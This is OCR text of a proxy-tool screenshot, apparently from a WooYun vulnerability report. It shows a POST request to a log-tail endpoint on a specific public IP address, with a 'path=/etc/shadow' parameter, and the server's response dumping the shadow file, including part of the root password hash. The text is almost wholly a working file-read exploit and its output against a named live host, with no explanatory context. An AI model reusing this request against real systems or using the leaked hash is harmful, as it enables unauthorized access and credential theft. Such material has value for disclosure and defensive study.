 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://183.136.140.60:8080/logs/log-tail.do HTTP/1.1
Host: 183.136.140.60:8080
Connection: keep-alive
Content-Length: 25
Accept: */*
Origin: http://183.136.140.60:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gec
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://183.136.140.60:8080/logs/log.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=
line=200&path=/etc/shadow
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
root:$6$3krFna7k
NHgzB01:16567:0:
99999:7:::
daemon:*:16484:0:99999:7:::
bin:*:16484:0:99999:7:::
sys:*:16484:0:99999:7:::
sync:*:16484:0:99999:7:::
games:*:16484:0:99999:7:::
man:*:16484:0:99999:7:::
lp:*:16484:0:99999:7:::
mail:*:16484:0:99999:7:::
news:*:16484:0:99999:7:::
uucp:*:16484:0:99999:7:::
proxy:*:16484:0:99999:7:::
www-data:*:16484:0:99999:7:::
backup:*:16484:0:99999:7:::
www.wooyun.org